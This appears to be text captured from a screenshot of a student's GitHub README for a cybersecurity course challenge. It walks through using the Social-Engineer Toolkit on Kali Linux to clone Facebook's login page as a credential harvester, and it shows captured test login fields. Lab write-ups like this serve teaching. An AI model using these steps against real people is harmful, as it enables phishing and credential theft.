 Pós Exploração.pptx
DIO | Codifique o seu futuro
(57) Git Branches de forma fácil e
Comparing cassiano-dio:master...
Thiago-Hassan/cibersecurity-des
github.com/Thiago-Hassan/cibersecurity-desafio-phishing/tree/Resolução-e-entrega-do-desafio-Phishing
15
Unity
Crunchyroll - Assist...
Esportes ao vivo, fil...
HBO Max
Prime Video: Séries
Cursos online - apr...
Início – Netflix
Área do Aluno | UP...
TryHackMe | Introd...
youtube
Ampli - AVA
Google
»
README.md
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
© 2023 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About